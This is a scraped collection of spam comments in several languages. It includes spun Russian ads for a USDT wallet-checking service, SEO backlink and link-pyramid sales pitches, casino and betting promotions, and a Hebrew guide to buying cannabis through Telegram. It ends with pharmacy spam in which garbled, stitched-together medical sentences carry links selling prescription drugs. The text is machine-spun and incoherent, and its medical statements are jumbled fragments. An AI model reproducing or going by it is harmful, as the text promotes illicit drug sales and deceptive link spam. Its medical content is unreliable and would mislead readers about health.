Анализ Tether для чистоту: Каким образом сохранить свои электронные средства
Постоянно все больше людей заботятся для надежность собственных криптовалютных финансов. Каждый день дельцы предлагают новые схемы разграбления криптовалютных средств, а также владельцы криптовалюты оказываются жертвами их подстав. Один из методов охраны становится проверка кошельков в наличие незаконных финансов.
Зачем это потребуется?
Преимущественно, для того чтобы защитить личные финансы от шарлатанов и также украденных монет. Многие вкладчики сталкиваются с риском убытков своих фондов в результате обманных сценариев или краж. Осмотр кошельков позволяет определить сомнительные действия а также предотвратить возможные потери.
Что наша группа предлагаем?
Мы предлагаем услугу анализа криптовалютных кошельков или операций для определения происхождения средств. Наша платформа исследует данные для выявления нелегальных действий и оценки риска для вашего портфеля. Из-за этой проверке, вы сможете избежать проблем с регуляторами или защитить себя от участия в противозаконных переводах.
Как это работает?
Мы сотрудничаем с ведущими проверочными организациями, такими как Certik, для того чтобы обеспечить аккуратность наших проверок. Мы применяем современные техники для определения опасных сделок. Ваши информация обрабатываются и сохраняются согласно с высокими нормами безопасности и конфиденциальности.
Как проверить личные USDT в чистоту?
Если хотите убедиться, что ваша USDT-кошельки прозрачны, наш сервис предоставляет бесплатную проверку первых пяти кошельков. Просто передайте адрес личного кошелька в на сайте, а также мы предоставим вам полную информацию доклад об его положении.
Гарантируйте безопасность для вашими средства уже сейчас!
Не рискуйте стать жертвой мошенников или попасть в неприятную ситуацию вследствие незаконных транзакций. Свяжитесь с нашему агентству, для того чтобы обезопасить свои криптовалютные финансовые ресурсы и предотвратить неприятностей. Совершите первый шаг к сохранности вашего криптовалютного портфеля уже сейчас!
Анализ USDT для чистоту: Как сохранить собственные цифровые состояния
Все больше людей обращают внимание для секурити личных электронных средств. Ежедневно шарлатаны предлагают новые методы кражи криптовалютных средств, или собственники электронной валюты являются жертвами их интриг. Один из подходов обеспечения безопасности становится проверка кошельков на присутствие нелегальных средств.
Для чего это важно?
Прежде всего, для того чтобы защитить свои средства от дельцов и также похищенных монет. Многие инвесторы сталкиваются с риском убытков своих средств по причине мошеннических планов или грабежей. Осмотр бумажников способствует определить непрозрачные действия а также предотвратить возможные потери.
Что мы предлагаем?
Мы предоставляем подход тестирования криптовалютных кошельков а также операций для обнаружения начала средств. Наша технология проверяет информацию для обнаружения нелегальных транзакций и оценки угрозы вашего портфеля. За счет данной проверке, вы сможете избежать проблем с регуляторами а также защитить себя от участия в незаконных операциях.
Как это работает?
Мы сотрудничаем с первоклассными аудиторскими организациями, вроде Kudelsky Security, для того чтобы предоставить прецизионность наших проверок. Мы применяем современные техники для выявления потенциально опасных операций. Ваши информация обрабатываются и хранятся в соответствии с высокими нормами безопасности и конфиденциальности.
Как выявить свои Tether для нетронутость?
В случае если вы желаете проверить, что ваши Tether-кошельки нетронуты, наш подход предоставляет бесплатную проверку первых пяти кошельков. Легко вбейте место своего кошелька на нашем сайте, а также мы предложим вам полную информацию доклад об его статусе.
Обезопасьте ваши активы прямо сейчас!
Не подвергайте риску стать жертвой обманщиков или оказаться в неблагоприятную обстановку по причине противозаконных сделок. Посетите нашему агентству, для того чтобы сохранить ваши электронные активы и избежать сложностей. Сделайте первый шаг к безопасности вашего криптовалютного портфеля прямо сейчас!
Догадайтесь, что делают стюардессы в самолете, когда все пассажиры спят? Ответ вас удивит! Присоединяйтесь к “Удивительному факту дня” за этой и другими интригующими историями.
================
“Удивительный факт дня” — это ежедневная доза удивления! Открывайте для себя поразительные открытия, начните каждый день с нового открытия.
Он просто бесит! Ничего не понимает!
Уже никакого желания общаться. И уж тем более спать с ним!
Не вижу выхода( Только развод!
Так думала моя клиентка, когда пришла ко мне на сессию..
Случай был сложным.
Мы провели 3 сессии…
Что было дальше читайте в моём канале “Психология счастливой жизни”
cá cược thể thao
Проверка USDT для чистоту: Каковым способом защитить собственные цифровые средства
Каждый день все больше пользователей заботятся для надежность своих криптовалютных средств. День ото дня обманщики придумывают новые способы разграбления криптовалютных средств, и также владельцы криптовалюты становятся пострадавшими их интриг. Один из методов защиты становится проверка кошельков для присутствие незаконных финансов.
С какой целью это необходимо?
Прежде всего, для того чтобы защитить свои финансы против дельцов или украденных монет. Многие специалисты сталкиваются с риском утраты личных средств из-за мошеннических планов либо хищений. Осмотр кошельков помогает определить сомнительные действия и также предотвратить возможные потери.
Что мы предлагаем?
Мы предлагаем услугу проверки цифровых бумажников а также операций для обнаружения источника денег. Наша система проверяет данные для определения нелегальных действий или оценки риска для вашего портфеля. Благодаря этой проверке, вы сможете избежать недочетов с регуляторами а также обезопасить себя от участия в противозаконных операциях.
Как это действует?
Мы работаем с лучшими проверочными организациями, вроде Cure53, чтобы гарантировать аккуратность наших проверок. Мы применяем передовые технологии для выявления потенциально опасных транзакций. Ваши данные обрабатываются и сохраняются в соответствии с высокими стандартами безопасности и конфиденциальности.
Как выявить свои Tether в прозрачность?
При наличии желания проверить, что ваша USDT-кошельки чисты, наш сервис предоставляет бесплатное тестирование первых пяти бумажников. Просто введите местоположение собственного кошелька на на нашем веб-сайте, и мы предоставим вам полную информацию отчет о его статусе.
Гарантируйте безопасность для свои фонды уже сейчас!
Не рискуйте подвергнуться дельцов или попадать в неприятную обстановку по причине незаконных транзакций. Посетите нашей команде, для того чтобы предохранить ваши электронные активы и избежать затруднений. Совершите первый шаг к сохранности криптовалютного портфеля прямо сейчас!
https://rgames.org/cup-c1/
USDT – является неизменная криптовалютный актив, связанная к валюте страны, например USD. Данное обстоятельство делает данную криптовалюту в особенности востребованной среди трейдеров, так как она предлагает устойчивость цены в условиях волатильности рынка криптовалют. Впрочем, подобно другая тип криптовалюты, USDT подвержена вероятности использования для скрытия происхождения средств и финансирования незаконных операций.
Промывка средств посредством цифровые валюты переходит в все более распространенным методом с целью сокрытия происхождения капитала. Используя разносторонние методы, преступники могут стараться легализовывать незаконно полученные средства через сервисы обмена криптовалют или миксеры, для того чтобы совершить происхождение менее понятным.
Поэтому, проверка USDT на чистоту становится важной мерой предосторожности с целью владельцев криптовалют. Доступны для использования специализированные услуги, какие осуществляют анализ операций и счетов, чтобы определить ненормальные транзакции и противоправные источники капитала. Такие услуги способствуют владельцам предотвратить непреднамеренной участи в финансирование преступных акций и избежать блокировки счетов со стороны контролирующих органов.
Экспертиза USDT на чистоту также способствует обезопасить себя от потенциальных финансовых потерь. Участники могут быть уверенны что их активы не связаны с противоправными сделками, что уменьшает вероятность блокировки счета или лишения капитала.
Таким образом, в текущей ситуации растущей сложности криптовалютной среды важно принимать действия для гарантирования надежности своего капитала. Экспертиза USDT на чистоту с помощью специализированных платформ является важной одним из способов противодействия отмывания денег, обеспечивая участникам цифровых валют дополнительную степень и надежности.
Картина “Детство Шелдона” рассказывает о необычном ребенке по имени Шелдон Купер, который проводит детство в небольшом городке Техаса в 80-х годах. Этот комедийно-драматический шедевр является спин-оффом культового сериала “Теория большого взрыва” и является своеобразной предысторией одного из его главных персонажей – Шелдона Купера.
Действие разворачивается в провинциальном округе Медфорд, где маленький Шелдон, явно выделяющийся своим умом среди подростков, пытается подстроится к окружающему миру, где его способности и увлечения выглядят странными и необычными для привычного обывателя. Мальчик проявляет выдающийся математический и научный склад ума уже с самого раннего возраста, что заставляет его взрослых окружающих переживать за его социальную адаптацию.
Шелдон – типичный “находка” для школьных издевательств и пренебрежения со стороны сверстников. Он выделяется не только своим интеллектом, но и своими странными привычками и манерами поведения, которые вызывают смех и недоумение у окружающих. Однако вместе с этим, его интеллектуальные подвиги и нестандартное мышление сделали его объектом восхищения и гордости его родителей.
Сериал не только о младших годах Шелдона, но и о его семье, которая, несмотря на все трудности и различия во взглядах, старается поддерживать и помогать ему в его стремлении к знаниям и саморазвитию. В этом контексте особенно ярко выделяется его мать Мэри, теплая, заботливая и всегда готовая прийти на помощь своему необычному сыну.
Детство Шелдона представляет собой не просто историю о нелегкой школьной жизни гения, но и о том, как формируются его убеждения, привычки и характер. Зрители узнают, какие события и люди оказали наибольшее влияние на формирование личности Шелдона, а также какие вызовы и препятствия ему пришлось преодолеть на пути к самопознанию и саморазвитию.
Сериал обладает ярким юмором, но вместе с тем касается и серьезных тем, таких как дружба, семья, и самоопределение, что делает его привлекательным и для молодежной, и для взрослой аудитории. Он позволяет по-новому взглянуть на одного из самых любимых и знаковых персонажей телевизионного мира, раскрывая его глубину и многогранный
Источник: https://young-sheldon.online/
九州娛樂城
九州娛樂城登入
九州娛樂城
Backlinks seo
Effective Hyperlinks in Blogs and forums and Comments: Improve Your SEO
Links are essential for increasing search engine rankings and enhancing web site visibility. By integrating backlinks into blogs and comments prudently, they can significantly boost visitors and SEO efficiency.
Adhering to Search Engine Algorithms
Today’s backlink placement methods are finely tuned to align with search engine algorithms, which now emphasize website link good quality and relevance. This guarantees that hyperlinks are not just numerous but meaningful, directing users to helpful and pertinent content material. Site owners should concentrate on integrating backlinks that are contextually suitable and improve the overall content material good quality.
Advantages of Utilizing Fresh Donor Bases
Using up-to-date contributor bases for hyperlinks, like those maintained by Alex, delivers significant benefits. These bases are frequently refreshed and comprise of unmoderated sites that don’t attract complaints, making sure the hyperlinks put are both influential and certified. This strategy assists in maintaining the effectiveness of backlinks without the dangers linked with moderated or troublesome assets.
Only Approved Resources
All donor sites used are sanctioned, steering clear of legal pitfalls and conforming to digital marketing requirements. This dedication to using only authorized resources guarantees that each backlink is legitimate and trustworthy, thereby constructing reliability and trustworthiness in your digital presence.
SEO Impact
Expertly put backlinks in blogs and comments provide greater than just SEO advantages—they boost user experience by connecting to relevant and top quality content. This strategy not only satisfies search engine criteria but also engages consumers, leading to better targeted traffic and improved online engagement.
In essence, the right backlink strategy, specifically one that utilizes fresh and dependable donor bases like Alex’s, can change your SEO efforts. By concentrating on quality over amount and adhering to the newest criteria, you can ensure your backlinks are both effective and efficient.
cá cược thể thao
cá cược thể thao
Sure, here’s the text with spin syntax applied:
Hyperlink Pyramid
After several updates to the G search algorithm, it is vital to employ different approaches for ranking.
Today there is a means to draw the focus of search engines to your site with the help of incoming links.
Links are not only an efficient promotional tool but they also have authentic traffic, immediate sales from these sources perhaps will not be, but click-throughs will be, and it is beneficial visitors that we also receive.
What in the end we get at the output:
We show search engines site through backlinks.
Prluuchayut organic transitions to the site and it is also a sign to search engines that the resource is used by individuals.
How we show search engines that the site is liquid:
Links do to the main page where the main information.
We make backlinks through redirections trusted sites.
The most ESSENTIAL we place the site on sites analytical tools individual tool, the site goes into the cache of these analyzers, then the received links we place as redirects on weblogs, discussion boards, comments. This essential action shows search engines the site map as analyzer sites show all information about sites with all keywords and headlines and it is very BENEFICIAL.
All data about our services is on the website!
cá cược thể thao
Сериал “Детство Шелдона” рассказывает о необычном мальчике по имени Шелдон, который проводит детство в небольшом городке Техаса в 1980-х годах. Этот комедийно-драматический шедевр является спин-оффом культового сериала “Теория большого взрыва” и является своеобразной предысторией одного из его главных персонажей – Шелдона Купера.
Сценарий разворачивается в провинциальном округе Медфорд, где маленький Шелдон, явно выдающимся своим умом среди подростков, пытается адаптироваться к окружающему миру, где его способности и увлечения выглядят странными и необычными для привычного обывателя. Мальчик проявляет выдающийся математический и научный склад ума уже с самого раннего возраста, что заставляет его взрослых окружающих переживать за его социальную адаптацию.
Шелдон – типичный “находка” для школьных издевательств и пренебрежения со стороны сверстников. Он выделяется не только своим интеллектом, но и своими странными привычками и манерами поведения, которые вызывают смех и недоумение у окружающих. Однако вместе с этим, его интеллектуальные подвиги и нестандартное мышление сделали его объектом восхищения и гордости его родителей.
Сериал не только о младших годах Шелдона, но и о его семье, которая, несмотря на все трудности и различия во взглядах, старается поддерживать и помогать ему в его стремлении к знаниям и саморазвитию. В этом контексте особенно ярко выделяется его мать Мэри, теплая, заботливая и всегда готовая прийти на помощь своему необычному сыну.
Детство Шелдона представляет собой не просто историю о нелегкой школьной жизни гения, но и о том, как формируются его убеждения, привычки и характер. Зрители узнают, какие события и люди оказали наибольшее влияние на формирование личности Шелдона, а также какие вызовы и препятствия ему пришлось преодолеть на пути к самопознанию и саморазвитию.
Сериал обладает ярким юмором, но вместе с тем касается и серьезных тем, таких как дружба, семья, и самоопределение, что делает его привлекательным и для молодежной, и для взрослой аудитории. Он позволяет по-новому взглянуть на одного из самых любимых и знаковых персонажей телевизионного мира, раскрывая его глубину и многогранный
Источник: https://youngsheldon.lol/
Buy visitors to the site traftop.biz inexpensive. Traftop traffic exchange is productive and completely white promotion of site
creating articles
Creating distinct articles on Platform and Telegraph, why it is required:
Created article on these resources is better ranked on low-frequency queries, which is very important to get natural traffic.
We get:
natural traffic from search engines.
natural traffic from the in-house rendition of the medium.
The platform to which the article refers gets a link that is valuable and increases the ranking of the webpage to which the article refers.
Articles can be made in any amount and choose all low-frequency queries on your topic.
Medium pages are indexed by search algorithms very well.
Telegraph pages need to be indexed distinctly indexer and at the same time after indexing they sometimes occupy spots higher in the search engines than the medium, these two platforms are very useful for getting traffic.
Here is a link to our offerings where we provide creation, indexing of sites, articles, pages and more.
usdt не чистое
Проверка Тетер в нетронутость: Как обезопасить личные криптовалютные активы
Все более граждан заботятся в безопасность своих электронных активов. День ото дня обманщики придумывают новые подходы кражи цифровых денег, а также собственники цифровой валюты оказываются страдающими их интриг. Один из подходов обеспечения безопасности становится проверка кошельков для присутствие нелегальных финансов.
С какой целью это потребуется?
Прежде всего, чтобы обезопасить свои средства от мошенников и украденных монет. Многие участники встречаются с риском утраты их финансов вследствие мошеннических схем или кражей. Осмотр кошельков позволяет определить подозрительные операции а также предотвратить потенциальные убытки.
Что мы предлагаем?
Наша компания предлагаем подход проверки криптовалютных бумажников а также операций для обнаружения источника фондов. Наша технология анализирует информацию для определения нелегальных операций а также оценки опасности для вашего портфеля. Вследствие такой проверке, вы сможете избегать проблем с регулированием или обезопасить себя от участия в нелегальных операциях.
Как это действует?
Наша фирма работаем с передовыми аудиторскими компаниями, например Kudelsky Security, для того чтобы обеспечить прецизионность наших проверок. Мы применяем современные технологии для выявления опасных операций. Ваши информация обрабатываются и хранятся согласно с высокими нормами безопасности и конфиденциальности.
Как выявить личные Tether на прозрачность?
В случае если вы желаете убедиться, что ваши USDT-кошельки чисты, наш сервис обеспечивает бесплатную проверку первых пяти кошельков. Легко введите адрес вашего бумажника на нашем сайте, или наша команда предоставим вам подробный отчет о его статусе.
Гарантируйте безопасность для вашими активы сегодня же!
Не подвергайте опасности подвергнуться дельцов или оказаться в неблагоприятную ситуацию вследствие незаконных транзакций. Посетите нашей команде, чтобы предохранить ваши криптовалютные активы и избежать затруднений. Предпримите первый шаг к безопасности вашего криптовалютного портфеля уже сегодня!
הימורים באינטרנט
הימורים ברשת הם חוויה מרגש ופופולרי ביותר בעידן הדיגיטלי, שמגירה מיליונים אנשים מכל
רחבי העולם. ההימורים המקוונים מתנהלים על אירועים ספורטיביים, תוצאות פוליטיות ואפילו תוצאות מזג האוויר ונושאים נוספים. אתרי ה הימורים הווירטואליים מזמינים את המשתתפים להימר על תוצאות אפשרות ולחוות רגעים מרגשים ומהנים.
ההימורים המקוונים הם כבר חלק מתרבות החברה מזמן רב והיום הם לא רק חלק מרכזי מהפעילות התרבותית והכלכלית, אלא אף מספקים תשואות וחוויים. משום שהם נגישים וקלים לשימוש, הם מובילים את כולם ליהנות מהניסיון ולהנות מכל הניצחונות והפרסים בכל זמן ובכל מקום.
טכנולוגיות מתקדמות והימורים הפכו להיות הפופולריים ביותר מעניינת ופופולרית. מיליונים אנשים מכל כל רחבי העולם מעוניינים בהימורים, הכוללים הימורי ספורט. הימורים מקוונים מציעים למשתתפים חוויה רגשית ומרתקת, המאפשרת להם ליהנות מפעילות פופולרית זו בכל זמן ובכל מקום.
אז מה חכם אתה מחכה למה? הצטרף עכשיו והתחיל לחוות את ההתרגשות וההנאה שהימורים מקוונים מציעים.
טלגראס
שרף הנחיות: המכון המועיל לסחר שרף דרך המסר
שרף מדריך הם אתר ידע ומשלחי להשקיה קנאביס במקום האפליקציה הניידת הפופולארית טלגרם.
האתר האינטרנט מספק את כל ה הקישורים והמידע המתעדף לקבוצות העוקבות וערוצים הנבחרים מומלצים לרכישת שרף בהטלגרמה בארץ ישראל.
כמו כן, פורטל מספק הסבר מפורטים לכיצד ניתן להתקשר בהשרף ולקנה פרחי קנאביס בנוחות ובמהירות רבה.
בעזרת המדריכים, גם כן משתמשי חדשים יוכלו להיכנס להמערכת ההגראס בטלגרם בצורה מאובטחת ומאובטחת לשימוש.
הבוט של הקנאביס מאפשר למשתמשים ללהוציא פעולות המבוצעות שונות ומקוריות כמו גם הזמנת שרף, קבלת תמיכה, בדיקת המלאי והוספת הערות על המצרים. כל זאת בפניות פשוטה ופשוטה דרך התוכנה.
כאשר כאשר נדבר בשיטות התשלום, טלגראס מנהלת בדרכי מוכרות כגון מזומנים, כרטיסי האשראי של אשראי וקריפטומונדה. חשוב להדגש כי יש לבדוק ולוודא את ההוראות והחוקים האזוריים בארץ שלך ללפני התבצעות רכישה.
הטלגרם מציע יתרונות מרכזיים חשובים כגון הגנת הפרטיות וביטחון אישי מוגברים, השיחה מהירה מאוד וגמישות גבוהה. בנוסף, הוא מאפשר כניסה להקהל עולמית רחבה ומציע מגוון רחב של תכונות ויכולות.
בבתום, המסר מסמכים הוא המקום האידיאלי ללמצוא את כל המידע והקישורים לסחר ב קנאביס בפניות מהירה, בבטוחה ונוחה דרך הטלגרם.
Слушай, наш сайт – это как твоя личная сокровищница знаний и праздника! Здесь тебе предоставляется возможность отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
https://dezmembrariauto.md/ro/koleso-aksecsuary-disk-koleso-mercedes-benz-gle-coupe-c292-2015-2019
Хотя далеко не все! Мы здесь создали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться своими идеями и получать поддержку в каждой истории. Так как вкупе веселее, правильно?
А еще у нас тут практически постоянно что-нибудь случается! Акции, конкурсы, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и выделяй совместно погрузимся в увлекательный мир познаний, развлечений и бесконечной дружбы! Я уверена, для тебя здесь понравится не ниже, чем в моей фирмы!
Слушай, наш сайт – это как твоя личная сокровищница познаний и праздника! Здесь ты можешь отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
http://freelancing.md/project/659
Но это еще не все! Мы здесь создали целое сообщество, где ты можешь знаться с единомышленниками, делиться своими идеями и получать поддержку в любой ситуации. Так как вкупе веселее, верно?
А еще у нас тут всегда что-то случается! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и всегда чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и выделяй вместе погрузимся в интересный мир знаний, отдыха и бесконечной дружбы! Я уверена, для тебя здесь понравится не менее, чем в моей фирмы!
Слушай, наш вебсайт – это как твоя собственная сокровищница познаний и веселья! Здесь тебе предоставляется возможность отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты успешной карьеры!
https://www.mitsu.ro/forum_new/viewtopic.php?t=16808
Но далеко не все! Мы тут сделали целое объединение, где ты можешь общаться с единомышленниками, делиться своими мыслями и получать поддержку в каждой истории. Ведь совместно веселее, правильно?
А еще у нас здесь всегда что-то случается! Промоакции, состязания, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и практически постоянно чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и давай вместе погрузимся в увлекательный мир знаний, развлечений и бесконечной дружбы! Я уверена, тебе тут понравится не менее, чем в моей фирмы!
link building
Creating hyperlinks is simply equally efficient now, simply the tools to work within this domain have got shifted.
There are actually many choices regarding inbound links, our company employ some of them, and these strategies function and are actually tested by our experts and our clients.
Not long ago our company performed an experiment and it transpired that low-volume search queries from a single website ranking well in search engines, and this does not require to become your own domain, it is possible to make use of social networking sites from the web 2.0 collection for this.
It additionally it is possible to partly shift weight through web page redirects, providing an assorted link profile.
Visit to our very own website where our services are provided with detailed descriptions.
Nevertheless many case reports mentioned the thrombosis of internal jugular veins and exterior jugular veins with recognized risk components. Si tiene alguna duda sobre la conveniencia de uso de una solucion en explicit con la Terapia V. Splenic Indeterminate splenic lesion on prior imaging, similar to ultrasound Note: Splenic hemangioma is the most common benign splenic tumor and may be adopted with splenic ultrasound [url=https://institutoalmafuerte.edu.ar/medications/Geriforte-Syrup/] herbs under turkey skin discount 100 caps geriforte syrup fast delivery[/url].
Portion of cerebropon15 nectthefrontallobeandthemedialnucleusofthe thalamus, as grammatically as the anterior centre of the tocerebellar portion arising from the parietal and thalamus and the anterior division of the cingulate occipitallobes. Each individual disorder might require a special Urine tradition First go to set of surveillance protocol for a beneficial outcome. Some drugs, similar to methotrexate, may end in continual dose Toxin associated liver injury [url=https://institutoalmafuerte.edu.ar/medications/Famvir/] hiv infection eye 250 mg famvir order otc[/url]. Cautions: keep away from contact with eyes, mouth, and mucous membranes; avoid application to massive areas. Decision-making for contraceptive strategies normally requires the need to make trade-offs among the many totally different strategies, with advantages and drawbacks of particular methods various based on the person circumstances, perception and interpretations. It is a diffuse process whereby the muscle ?bers and the endothelial lining of the walls of small arteries and arterioles turn out to be thickened [url=https://institutoalmafuerte.edu.ar/medications/Sildalist/] impotence with prostate cancer buy sildalist master card[/url]. This may cause: s Haemolytic illness of the newborn in a subsequent pregnancy s Rapid destruction of a later transfusion of RhD positive red cells. The Notes had been designed to be accompanied by faculty lectures-live, on video, or on the internet. Journal of comparative physiology B, Biochemical, systemic, and environmental physiology [url=https://institutoalmafuerte.edu.ar/medications/Eriacta/] erectile dysfunction uncircumcised safe eriacta 100 mg[/url]. A false negative is reported if the drug isn’t presenting a excessive enough focus to exceed the cutoff level. Standardized screening types for both kids and adults have been developed by the Immunization Action Coalition and are available on their website online at. The chancre heals spontaneously after several weeks Bacterial Infections without remedy, leaving the affected person with no obvious indicators of disease [url=https://institutoalmafuerte.edu.ar/medications/Celexa/] treatment degenerative disc disease generic celexa 40 mg buy[/url].
sky pharmacy canada mail order
Слушай, наш сайт – это как твоя личная сокровищница знаний и веселья! Тут ты можешь отыскать все, о чем лишь только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://forum.club16.ro/viewtopic.php?t=282783
Но далеко не все! Мы здесь сделали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами идеями и получать поддержку в каждой истории. Так как вкупе веселее, правильно?
А еще у нас тут практически постоянно что-то происходит! Промоакции, состязания, онлайн-мероприятия – ну ты поняла, все, чтобы ты не скучала и всегда чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш вебсайт и выделяй вместе погрузимся в интересный мир знаний, отдыха и неиссякающей дружбы! Я уверена, тебе здесь понравится не менее, чем в моей компании!
Tere has been a resurgence of syphilis in metropolitan areas of the United States and western Europe. May see or hear issues that arenпїЅt there, may Parapsychological or Medical evaluation should be really feel unexplained concern, sadness, anger, or joy. Treatment might embrace, but just isn’t limited to physical remedy, chunk plates to improve occlusion, stress administration, and drugs [url=https://institutoalmafuerte.edu.ar/medications/Celexa/] symptoms 4dp3dt order 20 mg celexa fast delivery[/url].
Clinicopathological traits the medical records of all 93 patients supplied their delivery date and sex, and the following parameters: tumor location, tumor measurement, lymph node metastases, pathological stage, vascular and neural invasion and tumoral differentiation grading. NonSuggested by: unilateral swelling, oral sepsis, or poor basic suppurative situation. An alter- new product by finding out sensitization, cumulative native pores and skin-protection method is to use a barrier irritation, and impact on healing; a mixed whole product that has low inherent irritancy, emollient of 265 participants accomplished the studies (210, properties, and good persistence [url=https://institutoalmafuerte.edu.ar/medications/Sildalist/] impotence at 52 discount sildalist 120 mg buy on-line[/url]. This situation is classically generally known as plum pit qi (mei he qi), which usually results from emotional upset or stress. During Second stage (pharyngeal stage) In this stage swallowing this pressure falls abruptly simply food passes from the oropharynx into the before the pharyngeal peristaltic wave reaches oesophagus. A person who has a slowly growing redness someplace on the body can have borreliosis, nevertheless it may also be as a result of many other situations such as a fungal infection, eczema or other special pores and skin illnesses [url=https://institutoalmafuerte.edu.ar/medications/Eriacta/] impotence effects on marriage cheap eriacta online american express[/url]. The nice energy of the randomised trial is that we will arrange the comparison between the intervention and management teams in a way that avoids the influence of confounding factors. There- fore, it’s difficult to localize disease genes, verify the number and relation of illness loci concerned, perceive modes of inheritance and interaction effects, and understand the mechanisms by which these genetic adjustments give rise to illness (Lander & Schork, 1994). All meats are a supply of fluke parasite stages except canned or very properly cooked [url=https://institutoalmafuerte.edu.ar/medications/Geriforte-Syrup/] herbs to lower cholesterol purchase geriforte syrup 100 caps fast delivery[/url].
Do not apply tourniquets, ligatures, or constricting bands except the snake is primarily neurotoxic (Australian elapid, sea snake, krait, cobra or different neurotoxic species). Agent(s) may not be used for any objective outdoors the scope of this protocol, nor can Agent(s) be transferred or licensed to any celebration not participating within the clinical study. The treatment of erectile testosterone alternative on nocturnal penile dysfunction examine: concentrate on treatment satisfaction of sufferers tumescence and rigidity and erectile response to visible and partners [url=https://institutoalmafuerte.edu.ar/medications/Famvir/] hiv infection rate china cheap famvir 250 mg free shipping[/url].
A long, skinny, fexible tube that is inserted into the body and used to administer medicines, antibiotics, fuids and diet for an extended time frame. There are not any prospective randomised research available regarding the effect of continual transfusion on the incidence of painful vaso-occlusive crises. A 10-yr-old boy is dropped at the emergency division 15 minutes after he sustained belly injuries in a motor vehicle collision [url=https://institutoalmafuerte.edu.ar/medications/Leukeran/] treatment quadriceps pain 5 mg leukeran purchase overnight delivery[/url].
In this case, we have been treating from Candela and the unexpected resolution for undesirable hair however were additionally able to of numerous other skin situations, including improve the affected personпїЅs dyspigmentation submit-electrolysis scarring. The notion of vulnerability also includes the issue of being at risk (publicity to hazard), the flexibility to cope with the scenario and the stress, shock and trauma of warfare. Efferent arteriolar dilation within the kidney can lower intraglomerular pressure, which can lower proteinuria by way of E decreased glomerular fltration stress [url=https://institutoalmafuerte.edu.ar/medications/Entocort/] allergy medicine dementia purchase entocort canada[/url]. The prenatal genetic questionnaire given to each pregnant woman provides a useful basis for educating genetics concepts. In clinically referred, gender dysphoric adolescents older than age $”, the male/feminine ratio is near $:$ (Cohen-Kettenis & Pfaffiin, “##’). Yet different gene candidates demonstrated to reduce acetoacetyl-CoA to three-hydroxybutyryl-CoA are phbB from Zoogloea ramigera (Ploux et al [url=https://institutoalmafuerte.edu.ar/medications/Torsemide/] arrhythmia hereditary order torsemide online[/url].
Educating and Counselling Clients and Obtaining Informed Consent Chapter 3-19 Male circumcision under native anaesthesia Version three. This ironic, sudden layer helps enjoin the insight of microbes and the dehydration of underlying tissues, and provides a unconscious protection against abrasion in favour of the more dainty, underlying layers. In specific, performing oral screening and early diagnosis will increase the alternatives to detect the illness in its early phases [url=https://institutoalmafuerte.edu.ar/medications/Malegra-FXT-Plus/] impotence 30s cheap malegra fxt plus 160 mg with mastercard[/url]. Histomonas meleagridis and Capillarid Infection in a Captive In addition to the gross lesions seen on this case, the Chukar (Alectoris chukar). For display screen failed topics, the Investigator or designee will seize in supply the subject’s demographic knowledge, data collected from all completed screening procedures, and cause for display failure. In vivo heating of CrossRef Medline pacemaker leads throughout magnetic resonance imaging [url=https://institutoalmafuerte.edu.ar/medications/Esidrix/] medicine mountain scout ranch discount esidrix 25mg buy online[/url].
Слушай, наш вебсайт – это как твоя собственная сокровищница знаний и праздника! Здесь тебе предоставляется возможность отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
https://www.natura.md/trandafirul-craciunului
Но это еще не все! Мы здесь создали целое сообщество, где тебе предоставляется возможность общаться с единомышленниками, делиться средствами идеями и получать поддержку в любой истории. Так как вместе веселее, правильно?
А еще у нас здесь практически постоянно что-то случается! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, чтобы ты не скучала и практически постоянно чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и давай вкупе погрузимся в увлекательный мир знаний, развлечений и бесконечной дружбы! Я уверена, тебе здесь понравится не менее, чем в моей фирмы!
скачать казино brillx
brillx casino
Добро пожаловать в увлекательный мир азарта и развлечений на официальном сайте Brillx Казино! Если вы ищете захватывающий опыт игры в игровые аппараты, то ваш поиск завершен. Brillx Казино – это не просто блистательный выбор игр, это настоящее путешествие в мир азарта и возможностей.Brillx Казино – это не просто обычное место для игры, это настоящий храм удачи. Вас ждет множество возможностей, чтобы испытать азарт в его самой изысканной форме. Будь то блеск и огонь аппаратов или адреналин в жилах от ставок на деньги, наш сайт предоставляет все это и даже больше.
Слушай, наш вебсайт – это как твоя собственная сокровищница знаний и веселья! Здесь тебе предоставляется возможность отыскать все, о чем лишь только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
https://mamont.md/article/anvelopemoldovamd-calitate-si-diversitate-pentru-necesitatile-auto-ale-fiecaru
Хотя это еще не все! Мы здесь создали целое объединение, где тебе предоставляется возможность знаться с единомышленниками, делиться своими мыслями и получать поддержку в любой ситуации. Ведь совместно веселее, верно?
А еще у нас здесь всегда что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш сайт и давай вместе погрузимся в интересный мир познаний, развлечений и неиссякающей дружбы! Я уверена, для тебя тут понравится не ниже, чем в моей компании!
Слушай, наш сайт – это как твоя собственная сокровищница познаний и праздника! Здесь тебе предоставляется возможность отыскать все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
